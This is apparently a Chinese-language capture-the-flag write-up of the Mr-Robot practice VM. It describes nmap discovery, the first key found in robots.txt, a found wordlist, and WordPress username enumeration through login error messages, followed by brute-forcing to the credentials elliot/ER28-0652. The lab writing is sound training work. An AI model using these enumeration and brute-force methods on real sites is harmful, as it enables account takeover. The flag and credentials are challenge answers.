Mr-robot

作者:互联网

下载好虚拟机后导入,网络设置为桥接模式,启动虚拟机



获取靶机IP地址



先看下本机ip,然后nmap扫下内网地址寻找靶机ip

nmap扫描到地址为192.168.195.77

信息收集

访问下web服务,是一套比较炫酷的页面,很有黑客那味了哈





简简单单扫个端口,扫个目录

第一个key

我在robots.txt中找到了第一个key

key-1-of-3.txt

073403c8a58a1f80d943455fb30724b9



另外robots.txt中还有另一个文件focity.dic,第一眼看上去是不是像个字典,没错,他就是个字典



也可以看到扫描的目录中存在wp-login,通过wpscan确定了版本

基本信息收集完了,尝试使用focity.dic文件进行账号密码的爆破

攻击开始

账户密码的爆破





wordpress登录失败的使用,用户名不存在会报错 ERROR: Invalid username.



抓包爆破用户名





通过报错信息快速锁定正确的账号名 elliot

类似账户名,密码错误也会有响应的报错



同样的办法跑出密码 username:elliot password:ER28-0652

